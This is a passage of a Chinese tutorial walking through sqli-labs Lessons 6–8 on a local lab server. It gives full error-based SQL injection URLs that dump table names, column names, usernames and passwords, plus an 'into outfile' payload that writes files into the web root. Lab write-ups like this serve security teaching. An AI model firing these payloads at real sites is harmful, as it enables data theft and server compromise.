
- 爆数据库名
1 | http://192.168.150.128/sqli-labs-master/Less-6/?id=1" union select 1,count(*),concat((select database()),floor(rand(0)*2))a from information_schema.columns group by a%23 |

- 爆表
1 | http://192.168.150.128/sqli-labs-master/Less-6/?id=1" union select 1,count(*),concat((select table_name from information_schema.tables where table_schema='security' limit 0,1),floor(rand(0)*2))a from information_schema.columns group by a%23 |

1 | http://192.168.150.128/sqli-labs-master/Less-6/?id=1" union select 1,count(*),concat((select table_name from information_schema.tables where table_schema='security' limit 1,1),floor(rand(0)*2))a from information_schema.columns group by a%23 |

1 | http://192.168.150.128/sqli-labs-master/Less-6/?id=1" union select 1,count(*),concat((select table_name from information_schema.tables where table_schema='security' limit 2,1),floor(rand(0)*2))a from information_schema.columns group by a%23 |

1 | http://192.168.150.128/sqli-labs-master/Less-6/?id=1" union select 1,count(*),concat((select table_name from information_schema.tables where table_schema='security' limit 3,1),floor(rand(0)*2))a from information_schema.columns group by a%23 |

- 爆字段
1 | http://192.168.150.128/sqli-labs-master/Less-6/?id=1" union select 1,count(*),concat((select column_name from information_schema.columns where table_schema='security' AND TABLE_NAME='users' limit 0,1),floor(rand(0)*2))a from information_schema.columns group by a%23 |

1 | http://192.168.150.128/sqli-labs-master/Less-6/?id=1" union select 1,count(*),concat((select column_name from information_schema.columns where table_schema='security' AND TABLE_NAME='users' limit 1,1),floor(rand(0)*2))a from information_schema.columns group by a%23 |

1 | http://192.168.150.128/sqli-labs-master/Less-6/?id=1" union select 1,count(*),concat((select column_name from information_schema.columns where table_schema='security' AND TABLE_NAME='users' limit 2,1),floor(rand(0)*2))a from information_schema.columns group by a%23 |

- 爆数据
1 | http://192.168.150.128/sqli-labs-master/Less-6/?id=1" union select 1,count(*),concat((select username FROM security.users limit 0,1),floor(rand(0)*2))a from information_schema.columns group by a%23 |


1 | http://192.168.150.128/sqli-labs-master/Less-6/?id=1" union select 1,count(*),concat((select password FROM security.users limit 0,1),floor(rand(0)*2))a from information_schema.columns group by a%23 |
Less7
导出文件GET字符型注入
基础知识
思路:这次的标题是 dump into file 经过一些简单的测试,发现报错注入行不同,一些正常的注入也没有回显。所以结合标题 说明这题需要新的思路和手段。
函数
outfile:导出检索出的数据
loadfile:将表的内容导出为一个文本文件(一次导出一行)
dumpfile:将数据导入 MYSQL
工作原理
这个原理其实比较简单。就是利用语句 into outfile ” 路径(服务器)” 可以把内容输出到,服务器上该路径的文本中。
注入步骤
- 输入字符使网页报错,判断执行的 SQL 语句
1 | http://192.168.150.128/sqli-labs-master/Less-7/?id=1' |

注:”You have an error in your SQL syntax“ 这里数据库的报错信息被屏蔽了,所以只能手动猜测 sql 语句。
- 使用“单引号+括号”判断执行的 SQL 语句
1 | 192.168.150.128/sqli-labs-master/Less-7/?id=1')%23 |

- 使用“单引号+括号+括号”判断执行的 SQL 语句
1 | 192.168.150.128/sqli-labs-master/Less-7/?id=1'))%23 |

注:输出正常,sql 语句为:select * from table where id=((‘input’))
- 判断字段数

1 | 192.168.150.128/sqli-labs-master/Less-7/?id=1')) order by 4%23 |
- 测试当前用户权限
1 | http://192.168.150.128/sqli-labs-master/Less-7/?id=1')) and(select count(*) from mysql.user)>0%23 |
- 在服务器端修改 mysql 配置文件(开启 mysql 数据导入导出功能)
1 | /** 编辑 my.cnf 文件 **/ |

1 | /** 重启 mariadb **/ |
1 | /** 设置 /var/www 权限 **/ |
注:mysql 默认禁用数据导入导出功能。
- 导出数据到 “/var/www/html/test” 中
1 | http://192.168.150.128/sqli-labs-master/Less-7/?id=1')) union select 1,2,3 into outfile "/var/www/html/test"%23 |

注:网页报错,但是从服务器上可以看到数据已经成功导出。
- 查看导出的数据

Less8
基于布尔的单引号GET盲注
基础知识
什么是 SQL 盲注?
SQL盲注,就是网页不会根据你写的 sql 攻击语句返回你想要知道的错误信息,所以只能通过一些手段来猜测判断网页输出的内容。
SQL盲注的分类
- 布尔盲注
